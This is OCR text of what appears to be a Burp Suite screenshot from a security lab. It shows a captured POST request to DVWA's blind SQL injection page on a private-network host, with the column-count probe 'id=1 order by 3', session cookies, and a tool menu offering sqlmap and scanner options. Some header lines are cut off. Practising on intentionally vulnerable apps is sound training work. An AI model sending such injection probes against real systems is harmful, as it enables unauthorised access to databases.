 1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.199.228
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.199.228
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/53
Accept:
text/html,application/xhtml+xml,application/xml;q= =0.8
,application/signed-exchange;v=b3
Referer: http://192.168.199.228/vulnerabilities/sq
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
BEEFHOOK=GdHK7GXL8Ix9SNqbHNM3BwLupRPiYo3WCsRUPIKN6 SP5
cn2Rm; WEBWOLFSESSION=5963C2CC19D23EBC69EF335FBD57
PHPSESSID=gv8g1mpij925j41ct2mkmdise0; security=med
Connection: close
id=1 order by 3&Submit=Submit
扫描
发送给Intruder ⌘+^+I
发送给Repeater ⌘+^+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
SQLiPy Scan
Send to SQLMapper
Send to Laudanum
Convert to XML
Convert to JSON
相关工具
变更请求方法
黑伞攻防实验室